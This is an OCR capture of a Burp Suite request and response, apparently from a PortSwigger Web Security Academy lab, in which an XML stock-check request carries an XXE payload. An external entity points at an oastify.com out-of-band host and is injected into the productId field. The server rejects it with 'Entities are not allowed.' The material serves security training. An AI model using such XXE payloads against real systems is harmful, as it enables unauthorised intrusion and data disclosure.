 Request
Pretty Raw Hex Hackvertor \n
2 Host: 0a1300860385add080841c9600f100fc.web-security-academy.net
3 Cookie: session=iEXck57veloYlLf59QYNfklzYOPMm0yu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1300860385add080841c9600f100fc.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 261
11 Origin:
https://0a1300860385add080841c9600f100fc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE stockCheck [<!ENTITY xxe SYSTEM
"http://jtg3atru2fl3h3fm8kn43369n0tshi57.oastify.com">]>
20 <stockCheck>
21 <productId>
22 1 &xxe;
23 </productId>
24 <storeId>
25 1
26 </storeId>
27 </stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"